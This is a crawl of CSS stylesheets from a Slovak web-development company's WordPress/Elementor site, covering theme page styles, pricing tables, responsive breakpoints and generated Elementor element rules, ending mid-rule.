.home-thirteen-body-btn:hover .elementor-image-box-title a:hover:before,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:before{
    width: 0;
    left: auto;
    right: 0;
}
/*Home thirteen end*/

/*pricing table seven style*/
.pricing-table-element .element-seven.spotlight > .holder > .content-list ul li {
    color: #c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sup{
color:#c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sub{
color:#c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.heading .title{
color:#fff !important;	
}
.pricing-table-element .element-seven>.holder>.started .btn{
border: 2px solid #194bed;
color:#194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven>.holder>.started .btn:hover{
   background: #194bed !important;
    color: #fff !important;
    border: 2px solid #194bed;
}
.pricing-table-element .element-seven.spotlight>.holder>.started .btn{
background:#fff !important;
    color: #194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven.spotlight>.holder>.started .btn:hover{
background:#fff !important;
    color: #194bed !important;
}
.page-id-5362 .rt-tab.element-one>ul.nav-tabs{
    margin-bottom: 20px;
}
/*pricing table seven style*/
.page-id-7287 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
color:#1e1666 !important;
}
.default-page p, .comment-content p, .wpb_text_column p {
    margin-bottom: 0;
}
.blog-button-text span.comments a {
    color: #fd3430;
}

.home-four-feature-svg-icon .elementor-image-box-img img {
    margin-left: -7px;
}


/*Home Fourteen Start*/
 .counter-left{
    text-align: left;
 }
 .counter-left .elementor-counter .elementor-counter-number-prefix{
    display: none;
}
.home-fourteen-accordion li.matchHeight:nth-child(1){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab1.png) no-repeat 4px 10px;
    background-size: 39%;
}
.home-fourteen-accordion li.matchHeight:nth-child(2){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab2.png) no-repeat 4px 10px;
    background-size: 33%;
}
.home-fourteen-accordion li.matchHeight:nth-child(3){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab3.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion li.matchHeight:nth-child(4){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab4.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion .tab-content .tab-one{
    position: absolute;
    top: 14px;
    left: -10px;
}
.home-fourteen-accordion ul.nav-tabs {
    background: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.2);
    
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
    padding: 20px 0 12px 0;
    width:auto;
    border-left: 1px solid #e5e5e5;
}

.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before {
    bottom: -13px;
    left: 0;
    right: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
    padding: 11px 25px 13px 105px;
    border:0px none;
    text-align: left;
    text-transform: uppercase;
    color:#1E1666;
}

.rt-tab.element-five>ul.nav-tabs>li.active>:after {
    content: "";
    height: 2px;
    width: 100%;
    border-bottom: 3px solid #ff6826;
    position: absolute;
    bottom: -13px;
    left: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before{
    display: none;

}
.page-id-10367 .wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a {
    color: #000;
}

.home-fourteen-accordion .rt-tab > ul.nav-tabs > li > a > span {
    font-family: "futura-pt";
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

.elementor-counter .elementor-counter-title{
   text-align: left !important; 
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
    width: 100%;
    display: inline-block;
    padding:25px 0 25px 0;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
    padding: 11px 25px 13px 115px;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li.active>:after {
    bottom: -25px;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo{
    margin-top: 0;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: -3px;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-res-over{
    overflow: hidden;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
    background-position: 0px 0px;
}
.responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
    text-align: center !important;
}
.page-id-10367 .elementor-widget-image-box .elementor-image-box-content{
    width: 86%;
    float: right;
}
.home-fourteen-res-text .elementor-image-box-content {
    float: none !important;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
    margin-top: 0;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 0;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424  .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10424 .blog[class*='element-'] .owl-dots{
    display: none;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-res-over{
    overflow: hidden;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
    background-position: 0px 0px;
}
.responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
    text-align: center !important;
}
.page-id-10367 .elementor-widget-image-box .elementor-image-box-content{
    width: 86%;
    float: right;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.home-fourteen-res-text .elementor-image-box-content {
    float: none !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
    margin-top: 0;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 0;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424  .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
}

.home-fourteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-fourteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}
.home-fourteen-footer-text ul li:hover a {
    color: #a7abd7 !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
        color: #1e1666;
        margin-top: 6px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo{
margin-top: 2px;
}
/*Home Fourteen End*/

/*home page fifteen*/
.home-fifteen-img-box .elementor-image-box-img{
        margin-top: 8px !important;
}
.ryse-home-fifteen-video-icon{
    position: absolute;
}
.ryse-home-fifteen-video-icon img{
     position: relative;
     width:100px!important;
     height:100px;
     line-height: 62px;
     text-align: center;
     margin: auto;
     background-color: rgba(252, 94, 17, 0.1);
     border-radius: 50% !important;
     animation: anim-vid-btn 1.2s linear infinite;
     -webkit-transition: .5s linear;
     display: block;
}
@keyframes anim-vid-btn{
0% {
   box-shadow: 0 0 0 0 rgba(252, 94, 17, 0.1),
   0 0 0 10px rgba(252, 94, 17, 0.1),
   0 0 0 30px rgba(252, 94, 17, 0.1);
 }

100% {
    box-shadow: 0 0 0 10px rgba(252, 94, 17, 0.1),
    0 0 0 30px rgba(252, 94, 17, 0.1),
    0 0 0 50px rgba(252, 94, 17, 0);
 }
}

.page-id-10424 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color:#d8d7d7 !important;
}
.page-id-10424 .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
        padding-top: 8px;
}
/*home page fifteen*/


#menu-header-menu a {font-size: 18px;}
#menu-header-menu a:hover {text-decoration: underline; color: #00e1ff;}

--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-user-custom.css?ver=1769267156
body_size: 132
content:
.rt-portfolio-box-item  {  background-color: white;  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.pic {margin: 4px;}
.wraper_inner_banner{background-color:transparent;background-repeat:no-repeat;background-position:center center;background-image:url('https://www.dvebe.sk/wp-content/uploads/2020/04/seo-link-building.jpg');background-size:cover;}				

--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/uploads/elementor/css/post-1257.css?ver=1710278142
body_size: 2076
content:
.elementor-1257 .elementor-element.elementor-element-3fb0a62:not(.elementor-motion-effects-element-type-background), .elementor-1257 .elementor-element.elementor-element-3fb0a62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2020/04/web-development.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1257 .elementor-element.elementor-element-3fb0a62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-3fb0a62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-5917763 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1257 .elementor-element.elementor-element-4357b04 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1257 .elementor-element.elementor-element-4357b04{padding:0px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-a93f6b6 > .elementor-element-populated{padding:110px 0px 70px 0px;}.elementor-1257 .elementor-element.elementor-element-bb34bca{text-align:center;}.elementor-1257 .elementor-element.elementor-element-bb34bca .elementor-heading-title{color:#ffffff;font-size:40px;font-weight:600;line-height:61px;}.elementor-1257 .elementor-element.elementor-element-bb34bca > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-1257 .elementor-element.elementor-element-a1aeade:not(.elementor-motion-effects-element-type-background), .elementor-1257 .elementor-element.elementor-element-a1aeade > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2020/04/home-fifteen-footer-back-2.png");background-position:bottom center;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-a1aeade{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-a1aeade > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-5e291bf{text-align:center;}.elementor-1257 .elementor-element.elementor-element-5e291bf .elementor-heading-title{color:#1e1666;font-size:35px;font-weight:700;line-height:45px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-5e291bf > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1257 .elementor-element.elementor-element-bc960f7{--divider-border-style:solid;--divider-color:#f11d66;--divider-border-width:3px;}.elementor-1257 .elementor-element.elementor-element-bc960f7 .elementor-divider-separator{width:50px;margin:0 auto;margin-center:0;}.elementor-1257 .elementor-element.elementor-element-bc960f7 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-1257 .elementor-element.elementor-element-bc960f7 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1257 .elementor-element.elementor-element-070b574{text-align:center;color:#6a7c92;font-size:17px;font-weight:400;line-height:30px;}.elementor-1257 .elementor-element.elementor-element-070b574 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1257 .elementor-element.elementor-element-19d19aa{--divider-border-style:solid;--divider-color:#f11d66;--divider-border-width:3px;}.elementor-1257 .elementor-element.elementor-element-19d19aa .elementor-divider{text-align:center;}.elementor-1257 .elementor-element.elementor-element-19d19aa .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-1257 .elementor-element.elementor-element-bdf8db2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1257 .elementor-element.elementor-element-bdf8db2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-3c03b93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(40, 12, 12, 0);}.elementor-1257 .elementor-element.elementor-element-3c03b93:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-33d3f30.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-33d3f30.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-33d3f30.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-33d3f30 .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-33d3f30 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-33d3f30 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-33d3f30 .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-cbabf54:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-1257 .elementor-element.elementor-element-cbabf54:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-aae1d7a.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-aae1d7a.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-aae1d7a.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-aae1d7a .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-aae1d7a .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-aae1d7a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-aae1d7a .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-6f153d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-1257 .elementor-element.elementor-element-6f153d1:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-67c7559.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-67c7559.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-67c7559.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-67c7559 .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-67c7559 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-67c7559 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-67c7559 .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-1e56078:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-1257 .elementor-element.elementor-element-1e56078:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-ac3d62b.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-ac3d62b.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-ac3d62b.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-ac3d62b .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-ac3d62b .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-ac3d62b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-ac3d62b .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-6ed1dae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-1257 .elementor-element.elementor-element-6ed1dae:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-411c9a5.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-411c9a5.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-411c9a5.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-411c9a5 .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-411c9a5 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-411c9a5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-411c9a5 .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-5c5a127:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-1257 .elementor-element.elementor-element-5c5a127:hover > .elementor-element-populated{background-color:#ffffff;box-shadow:9px 17px 30px 0px rgba(0,0,0,0.10);}.elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-element-populated{transition:background 0.3s, border 0.4s, border-radius 0.4s, box-shadow 0.4s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:35px 30px 35px 30px;}.elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.4s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-490a86e.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-1257 .elementor-element.elementor-element-490a86e.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-1257 .elementor-element.elementor-element-490a86e.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-490a86e .elementor-image-box-title{margin-bottom:14px;color:#1e1666;font-size:25px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-490a86e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1257 .elementor-element.elementor-element-490a86e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1257 .elementor-element.elementor-element-490a86e .elementor-image-box-description{color:#6a7c92;font-size:15px;font-weight:400;line-height:28px;}.elementor-1257 .elementor-element.elementor-element-9011a8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1257 .elementor-element.elementor-element-2c8a3cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1257 .elementor-element.elementor-element-2c8a3cd{padding:55px 0px 60px 0px;}.elementor-1257 .elementor-element.elementor-element-f40a7ac > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1257 .elementor-element.elementor-element-0461106{text-align:left;}.elementor-1257 .elementor-element.elementor-element-0461106 .elementor-heading-title{color:#1e1666;font-size:35px;font-weight:700;line-height:45px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-0461106 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1257 .elementor-element.elementor-element-1fd916e{--divider-border-style:solid;--divider-color:#f11d66;--divider-border-width:3px;}.elementor-1257 .elementor-element.elementor-element-1fd916e .elementor-divider-separator{width:50px;margin:0 auto;margin-left:0;}.elementor-1257 .elementor-element.elementor-element-1fd916e .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-1257 .elementor-element.elementor-element-1fd916e > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1257 .elementor-element.elementor-element-0612fc8{text-align:left;color:#6a7c92;font-size:17px;font-weight:400;line-height:30px;}.elementor-1257 .elementor-element.elementor-element-0612fc8 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1257 .elementor-element.elementor-element-8995b8e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-8995b8e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/web-development-frontend.png");background-position:center center;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-8995b8e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 22px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1257 .elementor-element.elementor-element-8995b8e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-3250161{text-align:left;}.elementor-1257 .elementor-element.elementor-element-3250161 .elementor-heading-title{color:#1e1666;font-size:20px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-3250161 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 59px;background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/1.png");background-position:top left;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-283c4be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-283c4be > .elementor-widget-wrap > .elementor-motion-effects-container > 